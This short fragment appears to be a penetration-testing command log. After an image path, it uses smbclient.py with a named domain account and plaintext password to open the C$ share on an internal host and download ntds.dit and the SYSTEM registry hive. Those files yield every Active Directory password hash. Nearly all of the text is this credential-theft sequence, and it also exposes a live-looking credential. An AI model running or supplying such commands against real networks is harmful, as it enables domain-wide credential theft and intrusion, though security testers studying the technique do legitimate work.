 smbclient.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.4
use c$
cd extract
get ntds.dit
get system
exit